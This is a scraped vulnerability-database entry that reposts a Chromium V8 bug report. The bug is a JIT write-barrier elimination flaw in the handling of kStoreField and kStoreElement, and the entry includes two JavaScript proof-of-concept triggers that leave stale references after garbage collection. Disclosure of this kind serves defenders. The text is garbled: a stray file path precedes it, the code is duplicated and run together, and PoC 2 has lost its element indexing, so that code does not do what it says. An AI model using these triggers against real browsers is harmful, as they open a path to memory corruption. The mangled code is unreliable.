# Chrome: V8: JIT: Simplified-lowererer IrOpcode::kStoreField, IrOpcode::kStoreElement optimization bug

2018-03-15T00:00:00
ID SSV:97173
Type seebug
Reporter Root
Modified 2018-03-15T00:00:00

## I think this commit has introduced the bugs: https://chromium.googlesource.com/v8/v8/+/c22ca7f73ba92f22d0cd29b06bb2944a545a8d3e%5E%21/#F0Here's a snippet. ``` case IrOpcode::kStoreField: { FieldAccess access = FieldAccessOf(node->op()); Node value_node = node->InputAt(1); NodeInfo input_info = GetInfo(value_node); MachineRepresentation field_representation = access.machine_type.representation();``````// Make sure we convert to Smi if possible. This should help write // barrier elimination. if (field_representation == MachineRepresentation::kTagged && TypeOf(value_node)-&gt;Is(Type::SignedSmall())) { field_representation = MachineRepresentation::kTaggedSigned; } WriteBarrierKind write_barrier_kind = WriteBarrierKindFor( access.base_is_tagged, field_representation, access.offset, access.type, input_info-&gt;representation(), value_node); ProcessInput(node, 0, UseInfoForBasePointer(access)); ProcessInput(node, 1, TruncatingUseInfoFromRepresentation(field_representation)); ProcessRemainingInputs(node, 2); SetOutput(node, MachineRepresentation::kNone); if (lower()) { if (write_barrier_kind &lt; access.write_barrier_kind) { access.write_barrier_kind = write_barrier_kind; NodeProperties::ChangeOp( node, jsgraph_-&gt;simplified()-&gt;StoreField(access)); } } return; ``````} ```Since Smi stores can be performed without write barriers, if it's possible to convert to Smi, it tries to help write barrier elimination by changing field_representation to MachineRepresentation::kTaggedSigned as noted in the comment. But whether or not field_representation has changed, it uses TruncatingUseInfoFromRepresentation to process the value node.But TruncatingUseInfoFromRepresentation(kTaggedSigned) returns UseInfo::AnyTagged() which is also compatible with kTaggedPointer. So even in the case where input_info->representation() is kTaggedPointer and the value is a heap object, it may eliminate the write barrier.Note: It's the same when handling kStoreElement.PoC 1 using kStoreField. ``` var a, b; // should be var for (var i = 0; i < 100000; i++) { b = 1; a = i + -0; // -0 is a number, so this will make "a" a heap object. b = a; }print(a === b); // true gc(); print(a === b); // false print(b);PoC 2 using kStoreElement. let arr = [{}]; var v; // should be var for (var i = 0; i < 700000; i++) { arr = 1; v = i + -0; arr = v; }print(arr === v) // true gc(); print(arr === v) // false print(arr); ```

```                                        ```

var a, b;  // should be var
for (var i = 0; i &lt; 100000; i++) {
b = 1;
a = i + -0;  // -0 is a number, so this will make "a" a heap object.
b = a;
}

print(a === b);  // true
gc();
print(a === b);  // false
print(b);

PoC 2 using kStoreElement.
let arr = [{}];
var v;  // should be var
for (var i = 0; i &lt; 700000; i++) {
arr = 1;
v = i + -0;
arr = v;
}

print(arr === v)  // true
gc();
print(arr === v)  // false
print(arr);

```
```